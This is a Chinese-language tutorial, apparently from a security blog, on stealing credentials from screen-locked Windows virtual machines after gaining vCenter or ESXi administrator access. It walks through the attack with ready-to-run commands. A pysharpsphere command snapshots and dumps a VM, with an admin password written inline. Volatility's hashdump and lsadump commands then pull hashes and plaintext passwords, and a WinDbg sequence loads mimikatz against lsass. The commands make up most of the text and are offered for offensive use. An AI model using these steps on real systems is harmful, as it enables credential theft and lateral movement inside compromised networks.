VCenter获得锁屏机器Hash之内存快照抓取Hash

VSole2022-07-11 07:58:22

VCenter获得锁屏机器Hash之内存快照抓取Hash

内存快照抓hash

在很多情况下,当我们拿到VCenter或ESXI 服务器权限和Web后台权限登录后,发现很多重要的系统锁屏了,想要进入还需要输入密 码。因此,这时我们就需要抓取处于锁屏状态机器的Hash了。以下介绍使用内存快照抓取Hash。

使用pysharpsphere或SharpSphere对指定目标机器拍摄快照,然后dump镜像到本地。

#dump MoID为vm-59的机器镜像到本地

pysharpsphere -H 192.168.106.14 -u administrator@vsphere.local -p "P@ssword1234" dump -t vm-59

Volatility读取内存

目标机器快照镜像dump到本地后,可以使用Volatility直接对.vmem文件进行内存密码抓取。



如下命令获取镜像信息:

./volatility_2.6_mac64_standalone -f Win7-Snapshot2.vmem imageinfo



如下命令抓取哈希或明文密码:

#抓取哈希

./volatility_2.6_mac64_standalone -f Win7-Snapshot2.vmem --profile=Win7SP1x64 hashdump

#抓取明文密码

./volatility_2.6_mac64_standalone -f Win7-Snapshot2.vmem --profile=Win7SP1x64 lsadump



windbg读取内存



也可以使用windbg进行读取。首先使用 Bin2Dmp执行如下命令将该内存文件转成dmp文件,如下转成win7.dmp文件。

Bin2Dmp.exe Win7-Snapshot2.vmem win7.dmp



然后使用windbg载入win7.dmp文件,如下。

接着在kd> 中输入下面的命令

#设置符号路径

.symfix

#重新载入

.reload

#加载mimilib.dll路径

.load D:\mimikatz\x64\mimilib.dll

#查找lsass进程,并将该进程转到本机环境中

!process 0 0 lsass.exe

#这里的fffffa80035c4b30是上一步查找lsass进程的地址,注意替换

.process /r /p fffffa80035c4b30

#载入mimikatz,读取密码

!mimikatz

最后读取出密码如下。

VSole

网络安全专家